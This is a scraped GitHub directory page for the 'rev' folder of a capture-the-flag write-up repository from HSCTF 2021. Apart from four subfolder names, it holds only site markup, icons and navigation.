<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<include-fragment src="/orgs/BASHing-thru-challenges/survey_banner" data-test-selector="survey-banner-selector"> </include-fragment>
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> BASHing-thru-challenges </span> <span>/</span> HSCTF-2021-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
2 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/BASHing-thru-challenges/HSCTF-2021-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BASHing-thru-challenges/HSCTF-2021-Writeups/refs" cache-key="v0:1624507518.31953" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="QkFTSGluZy10aHJ1LWNoYWxsZW5nZXMvSFNDVEYtMjAyMS1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BASHing-thru-challenges/HSCTF-2021-Writeups/refs" cache-key="v0:1624507518.31953" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="QkFTSGluZy10aHJ1LWNoYWxsZW5nZXMvSFNDVEYtMjAyMS1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>HSCTF-2021-Writeups</span></span></span><span>/</span>rev<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>HSCTF-2021-Writeups</span></span></span><span>/</span>rev<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BASHing-thru-challenges/HSCTF-2021-Writeups/tree-commit/be91133050e8f8245693c72b0994c11f6c6ff642/rev" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BASHing-thru-challenges/HSCTF-2021-Writeups/file-list/main/rev"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>multidimensional</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>scrambler</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sneks</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>warmup-rev</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
